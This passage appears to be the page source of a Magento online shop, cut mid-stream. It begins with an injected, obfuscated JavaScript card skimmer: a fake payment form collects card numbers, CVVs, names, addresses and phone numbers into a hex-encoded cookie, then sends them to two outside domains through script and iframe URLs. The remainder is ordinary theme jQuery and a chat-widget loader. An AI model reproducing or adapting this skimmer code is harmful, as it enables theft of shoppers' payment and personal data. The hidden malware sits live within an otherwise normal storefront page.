2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ahonapajandeka.hu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ahonapajandeka.hu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ahonapajandeka.hu\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ahonapajandeka.hu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script><script id="barat_hud_sr_script">var hst = document.createElement("script");hst.src = "//admin.fogyasztobarat.hu/h-api.js";hst.type = "text/javascript";hst.setAttribute("data-id", "F92YQXBS");hst.setAttribute("id", "fbarat");var hs = document.getElementById("barat_hud_sr_script");hs.parentNode.insertBefore(hst, hs);</script><script type="text/javascript">
                var _smartsupp = _smartsupp || {};
                _smartsupp.key = 'b36d7f410b3e94d1a93b632d40ca8ba47ca1abdb';
_smartsupp.sitePlatform = 'Magento 2.4.5';
window.smartsupp||(function(d) {
        var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
                </script><script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

     
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; 
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                
                if ($item.css("clear") == "left")
                {
                    
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");  gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");  }

                
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); 

            });

            
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

     jQuery(function($) {



        
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
          
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                     if ($(window).width() >= 320)
                    {
                                         if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                     var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); 
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); 
                    var h2 = $item.height();
                    
                    
                    

                    
                    
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    
                    
                    
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    
                    
                    
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }   }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                 if ($(window).width() >= 320)
                    {
                 $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                             $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                                         }   });
        
          $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



         $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        
        var ddBlockSelector = '.dropdown-block-trigger'; 
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                
                ddContent.css("left", "");
                ddContent.css("right", "");

                
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                
                
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; 
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } 

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); 
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            
            dd.data('ddOpened', false);

            
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); 
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        
                        dd.data('ddOpened', false);

                        
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



         var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



         var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    
                    $(window).trigger("themeResize", e);

                    
                    dResize.onEventDeferredResize();
                }

                
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() 
            {

                
                
                    setGridItemsEqualHeight();

                 }

        }; 

        dResize.init();



    }); 



    jQuery(window).on('load',function() {

         
            setGridItemsEqualHeight();

         }); 



}); 



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    
                    $(this).off('click');

                    
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } 

        
        
        
        

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                
                var $sidebar = $(this);

                
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    
                    $blockHeadings.each(function () {
                        var heading = $(this);
